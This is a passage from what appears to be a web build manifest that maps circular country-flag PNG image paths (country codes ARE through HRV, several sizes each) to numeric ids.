:155016,"./flags-circular-2x/ARE_13x13@2x.png":559599,"./flags-circular-2x/ARE_21x21@2x.png":421497,"./flags-circular-2x/ARE_32x32@2x.png":189509,"./flags-circular-2x/ARE_43x43@2x.png":258365,"./flags-circular-2x/ARE_64x64@2x.png":752987,"./flags-circular-2x/ARE_86x86@2x.png":583347,"./flags-circular-2x/ARG_13x13@2x.png":120653,"./flags-circular-2x/ARG_21x21@2x.png":843255,"./flags-circular-2x/ARG_32x32@2x.png":587683,"./flags-circular-2x/ARG_43x43@2x.png":282027,"./flags-circular-2x/ARG_64x64@2x.png":875889,"./flags-circular-2x/ARG_86x86@2x.png":189169,"./flags-circular-2x/ARM_13x13@2x.png":364823,"./flags-circular-2x/ARM_21x21@2x.png":343905,"./flags-circular-2x/ARM_32x32@2x.png":891437,"./flags-circular-2x/ARM_43x43@2x.png":454053,"./flags-circular-2x/ARM_64x64@2x.png":985987,"./flags-circular-2x/ARM_86x86@2x.png":950715,"./flags-circular-2x/ASM_13x13@2x.png":554442,"./flags-circular-2x/ASM_21x21@2x.png":357264,"./flags-circular-2x/ASM_32x32@2x.png":535944,"./flags-circular-2x/ASM_43x43@2x.png":931244,"./flags-circular-2x/ASM_64x64@2x.png":7990,"./flags-circular-2x/ASM_86x86@2x.png":995566,"./flags-circular-2x/ATA_13x13@2x.png":214849,"./flags-circular-2x/ATA_21x21@2x.png":830043,"./flags-circular-2x/ATA_32x32@2x.png":36215,"./flags-circular-2x/ATA_43x43@2x.png":972975,"./flags-circular-2x/ATA_64x64@2x.png":507477,"./flags-circular-2x/ATA_86x86@2x.png":18373,"./flags-circular-2x/ATF_13x13@2x.png":489072,"./flags-circular-2x/ATF_21x21@2x.png":221510,"./flags-circular-2x/ATF_32x32@2x.png":645574,"./flags-circular-2x/ATF_43x43@2x.png":803434,"./flags-circular-2x/ATF_64x64@2x.png":459092,"./flags-circular-2x/ATF_86x86@2x.png":541372,"./flags-circular-2x/ATG_13x13@2x.png":359799,"./flags-circular-2x/ATG_21x21@2x.png":95937,"./flags-circular-2x/ATG_32x32@2x.png":811277,"./flags-circular-2x/ATG_43x43@2x.png":534021,"./flags-circular-2x/ATG_64x64@2x.png":89955,"./flags-circular-2x/ATG_86x86@2x.png":874139,"./flags-circular-2x/AUS_13x13@2x.png":594434,"./flags-circular-2x/AUS_21x21@2x.png":470504,"./flags-circular-2x/AUS_32x32@2x.png":575456,"./flags-circular-2x/AUS_43x43@2x.png":82724,"./flags-circular-2x/AUS_64x64@2x.png":172078,"./flags-circular-2x/AUS_86x86@2x.png":765670,"./flags-circular-2x/AUT_13x13@2x.png":432503,"./flags-circular-2x/AUT_21x21@2x.png":684993,"./flags-circular-2x/AUT_32x32@2x.png":400333,"./flags-circular-2x/AUT_43x43@2x.png":123077,"./flags-circular-2x/AUT_64x64@2x.png":679011,"./flags-circular-2x/AUT_86x86@2x.png":946843,"./flags-circular-2x/AZE_13x13@2x.png":297671,"./flags-circular-2x/AZE_21x21@2x.png":553553,"./flags-circular-2x/AZE_32x32@2x.png":279069,"./flags-circular-2x/AZE_43x43@2x.png":673301,"./flags-circular-2x/AZE_64x64@2x.png":14451,"./flags-circular-2x/AZE_86x86@2x.png":942955,"./flags-circular-2x/BDI_13x13@2x.png":580780,"./flags-circular-2x/BDI_21x21@2x.png":410498,"./flags-circular-2x/BDI_32x32@2x.png":724418,"./flags-circular-2x/BDI_43x43@2x.png":74326,"./flags-circular-2x/BDI_64x64@2x.png":841152,"./flags-circular-2x/BDI_86x86@2x.png":247560,"./flags-circular-2x/BEL_13x13@2x.png":563414,"./flags-circular-2x/BEL_21x21@2x.png":415516,"./flags-circular-2x/BEL_32x32@2x.png":748708,"./flags-circular-2x/BEL_43x43@2x.png":420680,"./flags-circular-2x/BEL_64x64@2x.png":599906,"./flags-circular-2x/BEL_86x86@2x.png":920122,"./flags-circular-2x/BEN_13x13@2x.png":645264,"./flags-circular-2x/BEN_21x21@2x.png":72422,"./flags-circular-2x/BEN_32x32@2x.png":280934,"./flags-circular-2x/BEN_43x43@2x.png":821130,"./flags-circular-2x/BEN_64x64@2x.png":109812,"./flags-circular-2x/BEN_86x86@2x.png":467292,"./flags-circular-2x/BES_13x13@2x.png":912779,"./flags-circular-2x/BES_21x21@2x.png":967973,"./flags-circular-2x/BES_32x32@2x.png":199153,"./flags-circular-2x/BES_43x43@2x.png":36025,"./flags-circular-2x/BES_64x64@2x.png":279,"./flags-circular-2x/BES_86x86@2x.png":752991,"./flags-circular-2x/BFA_13x13@2x.png":814322,"./flags-circular-2x/BFA_21x21@2x.png":871064,"./flags-circular-2x/BFA_32x32@2x.png":275920,"./flags-circular-2x/BFA_43x43@2x.png":910740,"./flags-circular-2x/BFA_64x64@2x.png":466654,"./flags-circular-2x/BFA_86x86@2x.png":65494,"./flags-circular-2x/BGD_13x13@2x.png":60700,"./flags-circular-2x/BGD_21x21@2x.png":84978,"./flags-circular-2x/BGD_32x32@2x.png":848370,"./flags-circular-2x/BGD_43x43@2x.png":205318,"./flags-circular-2x/BGD_64x64@2x.png":446128,"./flags-circular-2x/BGD_86x86@2x.png":309304,"./flags-circular-2x/BGR_13x13@2x.png":841894,"./flags-circular-2x/BGR_21x21@2x.png":824876,"./flags-circular-2x/BGR_32x32@2x.png":754420,"./flags-circular-2x/BGR_43x43@2x.png":699160,"./flags-circular-2x/BGR_64x64@2x.png":364082,"./flags-circular-2x/BGR_86x86@2x.png":881738,"./flags-circular-2x/BHR_13x13@2x.png":8877,"./flags-circular-2x/BHR_21x21@2x.png":734871,"./flags-circular-2x/BHR_32x32@2x.png":229635,"./flags-circular-2x/BHR_43x43@2x.png":393739,"./flags-circular-2x/BHR_64x64@2x.png":157905,"./flags-circular-2x/BHR_86x86@2x.png":471185,"./flags-circular-2x/BHS_13x13@2x.png":926638,"./flags-circular-2x/BHS_21x21@2x.png":24372,"./flags-circular-2x/BHS_32x32@2x.png":94588,"./flags-circular-2x/BHS_43x43@2x.png":997760,"./flags-circular-2x/BHS_64x64@2x.png":669434,"./flags-circular-2x/BHS_86x86@2x.png":186994,"./flags-circular-2x/BIH_13x13@2x.png":528438,"./flags-circular-2x/BIH_21x21@2x.png":911100,"./flags-circular-2x/BIH_32x32@2x.png":182404,"./flags-circular-2x/BIH_43x43@2x.png":995624,"./flags-circular-2x/BIH_64x64@2x.png":689602,"./flags-circular-2x/BIH_86x86@2x.png":361306,"./flags-circular-2x/BLM_13x13@2x.png":29208,"./flags-circular-2x/BLM_21x21@2x.png":702478,"./flags-circular-2x/BLM_32x32@2x.png":724686,"./flags-circular-2x/BLM_43x43@2x.png":303666,"./flags-circular-2x/BLM_64x64@2x.png":857372,"./flags-circular-2x/BLM_86x86@2x.png":687332,"./flags-circular-2x/BLR_13x13@2x.png":373121,"./flags-circular-2x/BLR_21x21@2x.png":219675,"./flags-circular-2x/BLR_32x32@2x.png":70391,"./flags-circular-2x/BLR_43x43@2x.png":677103,"./flags-circular-2x/BLR_64x64@2x.png":473429,"./flags-circular-2x/BLR_86x86@2x.png":913093,"./flags-circular-2x/BLZ_13x13@2x.png":88057,"./flags-circular-2x/BLZ_21x21@2x.png":501075,"./flags-circular-2x/BLZ_32x32@2x.png":426863,"./flags-circular-2x/BLZ_43x43@2x.png":136423,"./flags-circular-2x/BLZ_64x64@2x.png":350157,"./flags-circular-2x/BLZ_86x86@2x.png":14557,"./flags-circular-2x/BMU_13x13@2x.png":277605,"./flags-circular-2x/BMU_21x21@2x.png":717455,"./flags-circular-2x/BMU_32x32@2x.png":669819,"./flags-circular-2x/BMU_43x43@2x.png":417603,"./flags-circular-2x/BMU_64x64@2x.png":317385,"./flags-circular-2x/BMU_86x86@2x.png":777673,"./flags-circular-2x/BOL_13x13@2x.png":385644,"./flags-circular-2x/BOL_21x21@2x.png":731714,"./flags-circular-2x/BOL_32x32@2x.png":45634,"./flags-circular-2x/BOL_43x43@2x.png":395542,"./flags-circular-2x/BOL_64x64@2x.png":162368,"./flags-circular-2x/BOL_86x86@2x.png":568776,"./flags-circular-2x/BRA_13x13@2x.png":12718,"./flags-circular-2x/BRA_21x21@2x.png":110452,"./flags-circular-2x/BRA_32x32@2x.png":180668,"./flags-circular-2x/BRA_43x43@2x.png":567488,"./flags-circular-2x/BRA_64x64@2x.png":755514,"./flags-circular-2x/BRA_86x86@2x.png":273074,"./flags-circular-2x/BRB_13x13@2x.png":529167,"./flags-circular-2x/BRB_21x21@2x.png":984537,"./flags-circular-2x/BRB_32x32@2x.png":191781,"./flags-circular-2x/BRB_43x43@2x.png":719453,"./flags-circular-2x/BRB_64x64@2x.png":91579,"./flags-circular-2x/BRB_86x86@2x.png":776595,"./flags-circular-2x/BRN_13x13@2x.png":846275,"./flags-circular-2x/BRN_21x21@2x.png":809309,"./flags-circular-2x/BRN_32x32@2x.png":443497,"./flags-circular-2x/BRN_43x43@2x.png":714161,"./flags-circular-2x/BRN_64x64@2x.png":979727,"./flags-circular-2x/BRN_86x86@2x.png":737911,"./flags-circular-2x/BTN_13x13@2x.png":391893,"./flags-circular-2x/BTN_21x21@2x.png":737663,"./flags-circular-2x/BTN_32x32@2x.png":36203,"./flags-circular-2x/BTN_43x43@2x.png":119347,"./flags-circular-2x/BTN_64x64@2x.png":775289,"./flags-circular-2x/BTN_86x86@2x.png":387705,"./flags-circular-2x/BVT_13x13@2x.png":952741,"./flags-circular-2x/BVT_21x21@2x.png":392591,"./flags-circular-2x/BVT_32x32@2x.png":828603,"./flags-circular-2x/BVT_43x43@2x.png":576387,"./flags-circular-2x/BVT_64x64@2x.png":476169,"./flags-circular-2x/BVT_86x86@2x.png":936457,"./flags-circular-2x/BWA_13x13@2x.png":285767,"./flags-circular-2x/BWA_21x21@2x.png":164625,"./flags-circular-2x/BWA_32x32@2x.png":679581,"./flags-circular-2x/BWA_43x43@2x.png":445845,"./flags-circular-2x/BWA_64x64@2x.png":735667,"./flags-circular-2x/BWA_86x86@2x.png":167275,"./flags-circular-2x/CAF_13x13@2x.png":335871,"./flags-circular-2x/CAF_21x21@2x.png":587337,"./flags-circular-2x/CAF_32x32@2x.png":948245,"./flags-circular-2x/CAF_43x43@2x.png":981517,"./flags-circular-2x/CAF_64x64@2x.png":100139,"./flags-circular-2x/CAF_86x86@2x.png":907587,"./flags-circular-2x/CAN_13x13@2x.png":787559,"./flags-circular-2x/CAN_21x21@2x.png":543153,"./flags-circular-2x/CAN_32x32@2x.png":851197,"./flags-circular-2x/CAN_43x43@2x.png":464373,"./flags-circular-2x/CAN_64x64@2x.png":459923,"./flags-circular-2x/CAN_86x86@2x.png":770635,"./flags-circular-2x/CCK_13x13@2x.png":484122,"./flags-circular-2x/CCK_21x21@2x.png":22816,"./flags-circular-2x/CCK_32x32@2x.png":877592,"./flags-circular-2x/CCK_43x43@2x.png":781884,"./flags-circular-2x/CCK_64x64@2x.png":850758,"./flags-circular-2x/CCK_86x86@2x.png":792638,"./flags-circular-2x/CHE_13x13@2x.png":179315,"./flags-circular-2x/CHE_21x21@2x.png":891469,"./flags-circular-2x/CHE_32x32@2x.png":577433,"./flags-circular-2x/CHE_43x43@2x.png":738209,"./flags-circular-2x/CHE_64x64@2x.png":543999,"./flags-circular-2x/CHE_86x86@2x.png":29671,"./flags-circular-2x/CHL_13x13@2x.png":103492,"./flags-circular-2x/CHL_21x21@2x.png":799130,"./flags-circular-2x/CHL_32x32@2x.png":784922,"./flags-circular-2x/CHL_43x43@2x.png":229486,"./flags-circular-2x/CHL_64x64@2x.png":69368,"./flags-circular-2x/CHL_86x86@2x.png":629440,"./flags-circular-2x/CHN_13x13@2x.png":35690,"./flags-circular-2x/CHN_21x21@2x.png":14320,"./flags-circular-2x/CHN_32x32@2x.png":87528,"./flags-circular-2x/CHN_43x43@2x.png":16716,"./flags-circular-2x/CHN_64x64@2x.png":375318,"./flags-circular-2x/CHN_86x86@2x.png":209102,"./flags-circular-2x/CIV_13x13@2x.png":66439,"./flags-circular-2x/CIV_21x21@2x.png":322321,"./flags-circular-2x/CIV_32x32@2x.png":531485,"./flags-circular-2x/CIV_43x43@2x.png":442069,"./flags-circular-2x/CIV_64x64@2x.png":783219,"./flags-circular-2x/CIV_86x86@2x.png":711723,"./flags-circular-2x/CMR_13x13@2x.png":864159,"./flags-circular-2x/CMR_21x21@2x.png":281705,"./flags-circular-2x/CMR_32x32@2x.png":581621,"./flags-circular-2x/CMR_43x43@2x.png":342061,"./flags-circular-2x/CMR_64x64@2x.png":969803,"./flags-circular-2x/CMR_86x86@2x.png":309091,"./flags-circular-2x/COD_13x13@2x.png":183251,"./flags-circular-2x/COD_21x21@2x.png":981933,"./flags-circular-2x/COD_32x32@2x.png":63033,"./flags-circular-2x/COD_43x43@2x.png":643137,"./flags-circular-2x/COD_64x64@2x.png":225887,"./flags-circular-2x/COD_86x86@2x.png":347143,"./flags-circular-2x/COG_13x13@2x.png":809554,"./flags-circular-2x/COG_21x21@2x.png":673848,"./flags-circular-2x/COG_32x32@2x.png":913136,"./flags-circular-2x/COG_43x43@2x.png":989108,"./flags-circular-2x/COG_64x64@2x.png":335870,"./flags-circular-2x/COG_86x86@2x.png":40630,"./flags-circular-2x/COK_13x13@2x.png":196670,"./flags-circular-2x/COK_21x21@2x.png":209924,"./flags-circular-2x/COK_32x32@2x.png":489676,"./flags-circular-2x/COK_43x43@2x.png":177488,"./flags-circular-2x/COK_64x64@2x.png":732234,"./flags-circular-2x/COK_86x86@2x.png":270082,"./flags-circular-2x/COL_13x13@2x.png":575627,"./flags-circular-2x/COL_21x21@2x.png":630821,"./flags-circular-2x/COL_32x32@2x.png":862001,"./flags-circular-2x/COL_43x43@2x.png":698873,"./flags-circular-2x/COL_64x64@2x.png":663127,"./flags-circular-2x/COL_86x86@2x.png":415839,"./flags-circular-2x/COM_13x13@2x.png":482148,"./flags-circular-2x/COM_21x21@2x.png":381370,"./flags-circular-2x/COM_32x32@2x.png":593530,"./flags-circular-2x/COM_43x43@2x.png":460238,"./flags-circular-2x/COM_64x64@2x.png":140632,"./flags-circular-2x/COM_86x86@2x.png":96608,"./flags-circular-2x/CPV_13x13@2x.png":808122,"./flags-circular-2x/CPV_21x21@2x.png":495360,"./flags-circular-2x/CPV_32x32@2x.png":833272,"./flags-circular-2x/CPV_43x43@2x.png":5276,"./flags-circular-2x/CPV_64x64@2x.png":38502,"./flags-circular-2x/CPV_86x86@2x.png":624670,"./flags-circular-2x/CRI_13x13@2x.png":51353,"./flags-circular-2x/CRI_21x21@2x.png":783027,"./flags-circular-2x/CRI_32x32@2x.png":504015,"./flags-circular-2x/CRI_43x43@2x.png":265159,"./flags-circular-2x/CRI_64x64@2x.png":306541,"./flags-circular-2x/CRI_86x86@2x.png":453629,"./flags-circular-2x/CUB_13x13@2x.png":307559,"./flags-circular-2x/CUB_21x21@2x.png":63153,"./flags-circular-2x/CUB_32x32@2x.png":371197,"./flags-circular-2x/CUB_43x43@2x.png":984373,"./flags-circular-2x/CUB_64x64@2x.png":979923,"./flags-circular-2x/CUB_86x86@2x.png":290635,"./flags-circular-2x/CUW_13x13@2x.png":975196,"./flags-circular-2x/CUW_21x21@2x.png":999474,"./flags-circular-2x/CUW_32x32@2x.png":759858,"./flags-circular-2x/CUW_43x43@2x.png":456134,"./flags-circular-2x/CUW_64x64@2x.png":241776,"./flags-circular-2x/CUW_86x86@2x.png":271800,"./flags-circular-2x/CXR_13x13@2x.png":719814,"./flags-circular-2x/CXR_21x21@2x.png":590220,"./flags-circular-2x/CXR_32x32@2x.png":823700,"./flags-circular-2x/CXR_43x43@2x.png":817272,"./flags-circular-2x/CXR_64x64@2x.png":770962,"./flags-circular-2x/CXR_86x86@2x.png":773226,"./flags-circular-2x/CYM_13x13@2x.png":840382,"./flags-circular-2x/CYM_21x21@2x.png":56964,"./flags-circular-2x/CYM_32x32@2x.png":701388,"./flags-circular-2x/CYM_43x43@2x.png":714704,"./flags-circular-2x/CYM_64x64@2x.png":82250,"./flags-circular-2x/CYM_86x86@2x.png":492802,"./flags-circular-2x/CYP_13x13@2x.png":881121,"./flags-circular-2x/CYP_21x21@2x.png":70331,"./flags-circular-2x/CYP_32x32@2x.png":303383,"./flags-circular-2x/CYP_43x43@2x.png":723791,"./flags-circular-2x/CYP_64x64@2x.png":956597,"./flags-circular-2x/CYP_86x86@2x.png":728741,"./flags-circular-2x/CZE_13x13@2x.png":9965,"./flags-circular-2x/CZE_21x21@2x.png":735959,"./flags-circular-2x/CZE_32x32@2x.png":230723,"./flags-circular-2x/CZE_43x43@2x.png":394827,"./flags-circular-2x/CZE_64x64@2x.png":158993,"./flags-circular-2x/CZE_86x86@2x.png":955921,"./flags-circular-2x/DEU_13x13@2x.png":103543,"./flags-circular-2x/DEU_21x21@2x.png":356033,"./flags-circular-2x/DEU_32x32@2x.png":71373,"./flags-circular-2x/DEU_43x43@2x.png":794117,"./flags-circular-2x/DEU_64x64@2x.png":350051,"./flags-circular-2x/DEU_86x86@2x.png":617883,"./flags-circular-2x/DJI_13x13@2x.png":727268,"./flags-circular-2x/DJI_21x21@2x.png":527034,"./flags-circular-2x/DJI_32x32@2x.png":838650,"./flags-circular-2x/DJI_43x43@2x.png":238926,"./flags-circular-2x/DJI_64x64@2x.png":173848,"./flags-circular-2x/DJI_86x86@2x.png":391648,"./flags-circular-2x/DMA_13x13@2x.png":559547,"./flags-circular-2x/DMA_21x21@2x.png":414037,"./flags-circular-2x/DMA_32x32@2x.png":361953,"./flags-circular-2x/DMA_43x43@2x.png":59369,"./flags-circular-2x/DMA_64x64@2x.png":535815,"./flags-circular-2x/DMA_86x86@2x.png":658895,"./flags-circular-2x/DNK_13x13@2x.png":481414,"./flags-circular-2x/DNK_21x21@2x.png":230668,"./flags-circular-2x/DNK_32x32@2x.png":617172,"./flags-circular-2x/DNK_43x43@2x.png":867192,"./flags-circular-2x/DNK_64x64@2x.png":868882,"./flags-circular-2x/DNK_86x86@2x.png":839274,"./flags-circular-2x/DOM_13x13@2x.png":727841,"./flags-circular-2x/DOM_21x21@2x.png":204347,"./flags-circular-2x/DOM_32x32@2x.png":420375,"./flags-circular-2x/DOM_43x43@2x.png":713487,"./flags-circular-2x/DOM_64x64@2x.png":937589,"./flags-circular-2x/DOM_86x86@2x.png":159205,"./flags-circular-2x/DZA_13x13@2x.png":449916,"./flags-circular-2x/DZA_21x21@2x.png":9426,"./flags-circular-2x/DZA_32x32@2x.png":985874,"./flags-circular-2x/DZA_43x43@2x.png":355558,"./flags-circular-2x/DZA_64x64@2x.png":70416,"./flags-circular-2x/DZA_86x86@2x.png":419992,"./flags-circular-2x/ECU_13x13@2x.png":708518,"./flags-circular-2x/ECU_21x21@2x.png":652588,"./flags-circular-2x/ECU_32x32@2x.png":412980,"./flags-circular-2x/ECU_43x43@2x.png":973336,"./flags-circular-2x/ECU_64x64@2x.png":301938,"./flags-circular-2x/ECU_86x86@2x.png":320394,"./flags-circular-2x/EGY_13x13@2x.png":572966,"./flags-circular-2x/EGY_21x21@2x.png":555948,"./flags-circular-2x/EGY_32x32@2x.png":485492,"./flags-circular-2x/EGY_43x43@2x.png":430232,"./flags-circular-2x/EGY_64x64@2x.png":95154,"./flags-circular-2x/EGY_86x86@2x.png":612810,"./flags-circular-2x/ERI_13x13@2x.png":174159,"./flags-circular-2x/ERI_21x21@2x.png":145881,"./flags-circular-2x/ERI_32x32@2x.png":836773,"./flags-circular-2x/ERI_43x43@2x.png":364445,"./flags-circular-2x/ERI_64x64@2x.png":736571,"./flags-circular-2x/ERI_86x86@2x.png":421587,"./flags-circular-2x/ESH_13x13@2x.png":6121,"./flags-circular-2x/ESH_21x21@2x.png":274371,"./flags-circular-2x/ESH_32x32@2x.png":503199,"./flags-circular-2x/ESH_43x43@2x.png":342999,"./flags-circular-2x/ESH_64x64@2x.png":710461,"./flags-circular-2x/ESH_86x86@2x.png":301389,"./flags-circular-2x/ESP_13x13@2x.png":501441,"./flags-circular-2x/ESP_21x21@2x.png":116635,"./flags-circular-2x/ESP_32x32@2x.png":322807,"./flags-circular-2x/ESP_43x43@2x.png":743215,"./flags-circular-2x/ESP_64x64@2x.png":277717,"./flags-circular-2x/ESP_86x86@2x.png":304965,"./flags-circular-2x/EST_13x13@2x.png":768693,"./flags-circular-2x/EST_21x21@2x.png":303839,"./flags-circular-2x/EST_32x32@2x.png":943755,"./flags-circular-2x/EST_43x43@2x.png":6227,"./flags-circular-2x/EST_64x64@2x.png":9753,"./flags-circular-2x/EST_86x86@2x.png":598489,"./flags-circular-2x/ETH_13x13@2x.png":726430,"./flags-circular-2x/ETH_21x21@2x.png":902500,"./flags-circular-2x/ETH_32x32@2x.png":569132,"./flags-circular-2x/ETH_43x43@2x.png":433776,"./flags-circular-2x/ETH_64x64@2x.png":143146,"./flags-circular-2x/ETH_86x86@2x.png":931746,"./flags-circular-2x/FIN_13x13@2x.png":132320,"./flags-circular-2x/FIN_21x21@2x.png":21430,"./flags-circular-2x/FIN_32x32@2x.png":349174,"./flags-circular-2x/FIN_43x43@2x.png":262490,"./flags-circular-2x/FIN_64x64@2x.png":686788,"./flags-circular-2x/FIN_86x86@2x.png":444012,"./flags-circular-2x/FJI_13x13@2x.png":811322,"./flags-circular-2x/FJI_21x21@2x.png":14912,"./flags-circular-2x/FJI_32x32@2x.png":836472,"./flags-circular-2x/FJI_43x43@2x.png":524828,"./flags-circular-2x/FJI_64x64@2x.png":558054,"./flags-circular-2x/FJI_86x86@2x.png":144222,"./flags-circular-2x/FLK_13x13@2x.png":393566,"./flags-circular-2x/FLK_21x21@2x.png":569636,"./flags-circular-2x/FLK_32x32@2x.png":236268,"./flags-circular-2x/FLK_43x43@2x.png":100912,"./flags-circular-2x/FLK_64x64@2x.png":810282,"./flags-circular-2x/FLK_86x86@2x.png":598882,"./flags-circular-2x/FRA_13x13@2x.png":818490,"./flags-circular-2x/FRA_21x21@2x.png":117632,"./flags-circular-2x/FRA_32x32@2x.png":859768,"./flags-circular-2x/FRA_43x43@2x.png":175772,"./flags-circular-2x/FRA_64x64@2x.png":763878,"./flags-circular-2x/FRA_86x86@2x.png":468190,"./flags-circular-2x/FRO_13x13@2x.png":284208,"./flags-circular-2x/FRO_21x21@2x.png":561478,"./flags-circular-2x/FRO_32x32@2x.png":661190,"./flags-circular-2x/FRO_43x43@2x.png":931498,"./flags-circular-2x/FRO_64x64@2x.png":830932,"./flags-circular-2x/FRO_86x86@2x.png":556988,"./flags-circular-2x/FSM_13x13@2x.png":76243,"./flags-circular-2x/FSM_21x21@2x.png":333485,"./flags-circular-2x/FSM_32x32@2x.png":363577,"./flags-circular-2x/FSM_43x43@2x.png":610305,"./flags-circular-2x/FSM_64x64@2x.png":831583,"./flags-circular-2x/FSM_86x86@2x.png":190215,"./flags-circular-2x/GAB_13x13@2x.png":894919,"./flags-circular-2x/GAB_21x21@2x.png":150801,"./flags-circular-2x/GAB_32x32@2x.png":359965,"./flags-circular-2x/GAB_43x43@2x.png":270549,"./flags-circular-2x/GAB_64x64@2x.png":611699,"./flags-circular-2x/GAB_86x86@2x.png":540203,"./flags-circular-2x/GBR_13x13@2x.png":70936,"./flags-circular-2x/GBR_21x21@2x.png":744206,"./flags-circular-2x/GBR_32x32@2x.png":250062,"./flags-circular-2x/GBR_43x43@2x.png":829042,"./flags-circular-2x/GBR_64x64@2x.png":382748,"./flags-circular-2x/GBR_86x86@2x.png":729060,"./flags-circular-2x/GEO_13x13@2x.png":354352,"./flags-circular-2x/GEO_21x21@2x.png":115270,"./flags-circular-2x/GEO_32x32@2x.png":731334,"./flags-circular-2x/GEO_43x43@2x.png":1642,"./flags-circular-2x/GEO_64x64@2x.png":384724,"./flags-circular-2x/GEO_86x86@2x.png":627132,"./flags-circular-2x/GGY_13x13@2x.png":847060,"./flags-circular-2x/GGY_21x21@2x.png":193898,"./flags-circular-2x/GGY_32x32@2x.png":261738,"./flags-circular-2x/GGY_43x43@2x.png":416894,"./flags-circular-2x/GGY_64x64@2x.png":433608,"./flags-circular-2x/GGY_86x86@2x.png":415376,"./flags-circular-2x/GHA_13x13@2x.png":296595,"./flags-circular-2x/GHA_21x21@2x.png":95277,"./flags-circular-2x/GHA_32x32@2x.png":176377,"./flags-circular-2x/GHA_43x43@2x.png":756481,"./flags-circular-2x/GHA_64x64@2x.png":339231,"./flags-circular-2x/GHA_86x86@2x.png":460487,"./flags-circular-2x/GIB_13x13@2x.png":153343,"./flags-circular-2x/GIB_21x21@2x.png":74185,"./flags-circular-2x/GIB_32x32@2x.png":740885,"./flags-circular-2x/GIB_43x43@2x.png":692365,"./flags-circular-2x/GIB_64x64@2x.png":104683,"./flags-circular-2x/GIB_86x86@2x.png":312643,"./flags-circular-2x/GIN_13x13@2x.png":550899,"./flags-circular-2x/GIN_21x21@2x.png":59853,"./flags-circular-2x/GIN_32x32@2x.png":144665,"./flags-circular-2x/GIN_43x43@2x.png":897889,"./flags-circular-2x/GIN_64x64@2x.png":136063,"./flags-circular-2x/GIN_86x86@2x.png":599911,"./flags-circular-2x/GLP_13x13@2x.png":328544,"./flags-circular-2x/GLP_21x21@2x.png":217654,"./flags-circular-2x/GLP_32x32@2x.png":29046,"./flags-circular-2x/GLP_43x43@2x.png":942362,"./flags-circular-2x/GLP_64x64@2x.png":883012,"./flags-circular-2x/GLP_86x86@2x.png":640236,"./flags-circular-2x/GMB_13x13@2x.png":292659,"./flags-circular-2x/GMB_21x21@2x.png":4813,"./flags-circular-2x/GMB_32x32@2x.png":690777,"./flags-circular-2x/GMB_43x43@2x.png":851553,"./flags-circular-2x/GMB_64x64@2x.png":657343,"./flags-circular-2x/GMB_86x86@2x.png":143015,"./flags-circular-2x/GNB_13x13@2x.png":754740,"./flags-circular-2x/GNB_21x21@2x.png":756170,"./flags-circular-2x/GNB_32x32@2x.png":694410,"./flags-circular-2x/GNB_43x43@2x.png":908638,"./flags-circular-2x/GNB_64x64@2x.png":530536,"./flags-circular-2x/GNB_86x86@2x.png":757552,"./flags-circular-2x/GNQ_13x13@2x.png":768905,"./flags-circular-2x/GNQ_21x21@2x.png":339427,"./flags-circular-2x/GNQ_32x32@2x.png":921919,"./flags-circular-2x/GNQ_43x43@2x.png":318711,"./flags-circular-2x/GNQ_64x64@2x.png":433053,"./flags-circular-2x/GNQ_86x86@2x.png":79661,"./flags-circular-2x/GRC_13x13@2x.png":270687,"./flags-circular-2x/GRC_21x21@2x.png":300905,"./flags-circular-2x/GRC_32x32@2x.png":508149,"./flags-circular-2x/GRC_43x43@2x.png":819821,"./flags-circular-2x/GRC_64x64@2x.png":630475,"./flags-circular-2x/GRC_86x86@2x.png":902691,"./flags-circular-2x/GRD_13x13@2x.png":115338,"./flags-circular-2x/GRD_21x21@2x.png":918160,"./flags-circular-2x/GRD_32x32@2x.png":96840,"./flags-circular-2x/GRD_43x43@2x.png":492140,"./flags-circular-2x/GRD_64x64@2x.png":568886,"./flags-circular-2x/GRD_86x86@2x.png":556462,"./flags-circular-2x/GRL_13x13@2x.png":528978,"./flags-circular-2x/GRL_21x21@2x.png":393272,"./flags-circular-2x/GRL_32x32@2x.png":632560,"./flags-circular-2x/GRL_43x43@2x.png":708532,"./flags-circular-2x/GRL_64x64@2x.png":55294,"./flags-circular-2x/GRL_86x86@2x.png":760054,"./flags-circular-2x/GTM_13x13@2x.png":536547,"./flags-circular-2x/GTM_21x21@2x.png":484989,"./flags-circular-2x/GTM_32x32@2x.png":855049,"./flags-circular-2x/GTM_43x43@2x.png":836561,"./flags-circular-2x/GTM_64x64@2x.png":473903,"./flags-circular-2x/GTM_86x86@2x.png":23447,"./flags-circular-2x/GUF_13x13@2x.png":465823,"./flags-circular-2x/GUF_21x21@2x.png":979689,"./flags-circular-2x/GUF_32x32@2x.png":186933,"./flags-circular-2x/GUF_43x43@2x.png":498605,"./flags-circular-2x/GUF_64x64@2x.png":825611,"./flags-circular-2x/GUF_86x86@2x.png":97827,"./flags-circular-2x/GUM_13x13@2x.png":245190,"./flags-circular-2x/GUM_21x21@2x.png":994444,"./flags-circular-2x/GUM_32x32@2x.png":897300,"./flags-circular-2x/GUM_43x43@2x.png":630968,"./flags-circular-2x/GUM_64x64@2x.png":149010,"./flags-circular-2x/GUM_86x86@2x.png":603050,"./flags-circular-2x/GUY_13x13@2x.png":707746,"./flags-circular-2x/GUY_21x21@2x.png":37320,"./flags-circular-2x/GUY_32x32@2x.png":294784,"./flags-circular-2x/GUY_43x43@2x.png":146436,"./flags-circular-2x/GUY_64x64@2x.png":195854,"./flags-circular-2x/GUY_86x86@2x.png":868742,"./flags-circular-2x/HKG_13x13@2x.png":141739,"./flags-circular-2x/HKG_21x21@2x.png":579589,"./flags-circular-2x/HKG_32x32@2x.png":594193,"./flags-circular-2x/HKG_43x43@2x.png":459033,"./flags-circular-2x/HKG_64x64@2x.png":83127,"./flags-circular-2x/HKG_86x86@2x.png":170687,"./flags-circular-2x/HMD_13x13@2x.png":969876,"./flags-circular-2x/HMD_21x21@2x.png":412266,"./flags-circular-2x/HMD_32x32@2x.png":384554,"./flags-circular-2x/HMD_43x43@2x.png":818686,"./flags-circular-2x/HMD_64x64@2x.png":453320,"./flags-circular-2x/HMD_86x86@2x.png":316944,"./flags-circular-2x/HND_13x13@2x.png":52055,"./flags-circular-2x/HND_21x21@2x.png":640737,"./flags-circular-2x/HND_32x32@2x.png":496877,"./flags-circular-2x/HND_43x43@2x.png":813413,"./flags-circular-2x/HND_64x64@2x.png":113667,"./flags-circular-2x/HND_86x86@2x.png":765243,"./flags-circular-2x/HRV_13x13@2x.png":654705,"./flags-circular-2x/HRV_21x21@2x.png":136075,"./flags-circular-2x/HRV_32x32@2x.png":615591,"./flags-circular-2x/HRV_43x43@2x.png":168671,"./flags-circular-2x/HRV_64x64@2x